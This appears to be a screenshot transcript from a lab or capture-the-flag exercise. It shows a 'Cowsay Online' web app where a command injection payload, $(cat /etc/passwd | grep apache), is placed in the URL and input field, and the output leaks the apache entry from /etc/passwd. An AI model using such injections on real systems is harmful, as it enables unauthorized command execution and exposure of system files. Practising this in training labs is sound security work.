 Cowsay online
Not secure 10.10.121.8:82/?cow=default&mooing=%24%28cat+%2Fetc%2Fpasswd+%7C+grep+apache%29
Crackmes Gmail YouTube Maps All Bookmarks
Cowsay Online
Choose your cow: default
$(cat /etc/passwd | grep apache)
Submit
 _________________________________________
/ apache:x:100:101:apache:/var/www:/sbin/ \
\ nologin                                 / /sbin/nologin
 -----------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||